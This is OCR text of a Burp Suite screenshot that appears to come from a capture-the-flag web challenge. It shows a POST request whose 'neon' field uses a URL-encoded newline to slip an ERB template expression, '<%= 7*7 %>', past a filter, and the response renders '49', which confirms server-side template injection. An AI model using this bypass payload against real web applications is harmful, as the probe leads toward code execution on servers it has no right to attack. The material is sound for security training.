 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.5.4 - Temporary Project - licensed to dyl4n1
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Settings
1 × 10 × 12 × +
Send Cancel < ▼ > ▼
Target: http://18.140.233.234:31885 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 13.212.146.29:30210
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://13.212.146.29:30210
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://13.212.146.29:30210/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 neon=ABC %0A <%25%3d+7*7+%25>
Response
Pretty Raw Hex Render \n
Amazing
Neonify
Generator
Enter Text to
Neonify
Submit
ABC 49
Inspector
Selection 24 (0x18)
Selected text
ABC %0A <%25%3d+7*7+%25>
Decoded from: URL encoding
ABC \n
<%= 7*7 %>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 5